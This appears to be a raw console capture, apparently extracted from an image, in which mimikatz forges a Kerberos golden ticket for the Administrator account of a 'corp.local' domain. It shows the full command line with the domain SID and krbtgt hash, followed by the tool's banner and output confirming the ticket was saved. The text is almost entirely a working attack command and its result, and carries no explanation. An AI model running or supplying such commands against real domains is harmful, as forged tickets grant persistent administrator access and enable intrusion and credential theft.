 C:\Users\Marcus>mimikatz.exe "kerberos::golden /user:Administrator /domain:corp.local /sid:S-1-5-21-1076904399-16
12789786-3660608273 /krbtgt:74379bc566c6ab7ccdfbb7388f303cef /ticket:golden.kirbi" exit

  .#####.   mimikatz 2.2.0 (x64) #19041 Sep 19 2022 17:44:08
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > https://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > https://pingcastle.com / https://mysmartlogon.com ***/

mimikatz(commandline) # kerberos::golden /user:Administrator /domain:corp.local /sid:S-1-5-21-1076904399-16127897
86-3660608273 /krbtgt:74379bc566c6ab7ccdfbb7388f303cef /ticket:golden.kirbi
User      : Administrator
Domain    : corp.local (CORP)
SID       : S-1-5-21-1076904399-1612789786-3660608273
User Id   : 500
Groups Id : *513 512 520 518 519
ServiceKey: 74379bc566c6ab7ccdfbb7388f303cef - rc4_hmac_nt
Lifetime  : 11/22/2023 8:49:54 PM ; 11/19/2033 8:49:54 PM ; 11/19/2033 8:49:54 PM
-> Ticket : golden.kirbi

 * PAC generated
 * PAC signed
 * EncTicketPart generated
 * EncTicketPart encrypted
 * KrbCred generated

Final Ticket Saved to file !

mimikatz(commandline) # exit
Bye!

C:\Users\Marcus>